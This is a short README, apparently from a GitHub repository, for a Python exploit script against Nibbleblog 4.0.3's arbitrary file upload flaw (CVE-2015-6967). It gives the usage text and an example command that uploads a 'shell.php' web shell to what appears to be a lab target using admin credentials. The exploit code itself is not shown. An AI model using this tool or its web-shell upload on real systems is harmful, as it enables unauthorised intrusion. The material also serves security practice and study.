 README
CVE-2015-6967
Nibbleblog 4.0.3 - Arbitrary File Upload (CVE-2015-6967)
requirements
python 3
requests
usage
usage: exploit.py [-h] --url URL --username USERNAME --password PASSWORD --payload PAYLOAD
optional arguments:
-h, --help show this help message and exit
--url URL, -l URL
--username USERNAME, -u USERNAME
--password PASSWORD, -p PASSWORD
--payload PAYLOAD, -x PAYLOAD
example:
python3 exploit.py --url http://10.10.10.75/nibbleblog/ --username admin --password nibbles --payload
shell.php